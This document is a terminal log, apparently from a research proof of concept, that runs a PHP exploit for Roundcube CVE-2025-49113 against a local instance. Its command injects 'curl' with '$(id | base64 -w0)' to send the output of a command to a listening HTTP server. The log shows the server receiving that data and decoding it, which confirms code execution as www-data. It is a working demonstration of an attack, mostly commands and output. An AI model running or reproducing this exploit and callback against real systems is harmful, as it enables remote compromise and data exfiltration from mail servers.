 ➜  1day_roundcube php CVE-2025-49113.php http://localhost:9876 roundcube fearsoff.org 'curl http://host.docker.internal:8000/$(id | base64 -w0)'
[+] Starting exploit (CVE-2025-49113)...
[*] Checking Roundcube version...
[*] Detected Roundcube version: 10610
[+] Target is vulnerable!
[+] Login successful!
[*] Exploiting...
[+] Gadget uploaded successfully!
➜  1day_roundcube
.../hakai/research/1day_roundcube
➜  1day_roundcube python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [06/Jun/2025 04:31:31] code 404, message File not found
::ffff:127.0.0.1 - - [06/Jun/2025 04:31:31] "GET /dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZG
F0YSkK HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
➜  1day_roundcube echo 'dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK' | base64 -d
uid=33(www-data) gid=33(www-data) groups=33(www-data)
➜  1day_roundcube